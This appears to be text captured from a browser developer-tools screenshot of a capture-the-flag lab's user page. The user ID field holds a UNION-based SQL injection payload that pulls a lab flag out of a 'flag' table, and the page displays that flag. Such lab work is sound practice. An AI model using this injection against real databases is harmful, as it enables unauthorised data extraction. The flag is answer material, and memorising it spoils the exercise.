 Elements Console Sources Network » 1 1
<!DOCTYPE html>
<html lang="en">
<head>…</head>
<body>
<div class="pull-right" style="padding:15px">…</div>
<div class="container" style="margin-top:20px">
::before
<h1 class="text-center">User</h1>
<div class="row">
::before
<div class="col-md-6 col-md-offset-3">
<ol class="breadcrumb">…</ol>
<div class="panel panel-default" style="margin-top:50px">
<div class="panel-heading">User Details</div>
<div class="panel-body">
::before
<div>…</div>
<div>…</div>
<div>…</div>
<ul>
<li>
::marker
<a href="/post?id=THM{FLAG4:BDF317B14EEF80A3F90729
THM{FLAG4:BDF317B14EEF80A3F90729 </a> == $0
</li>
</ul>
::after
</div>
User
Login Register
Home / User: 5000
User Details
User ID: 5000 UNION SELECT flag,flag,flag,flag from flag-- -
Username: 5000
Posts:
THM{FLAG4:BDF317B14EEF80A3F90729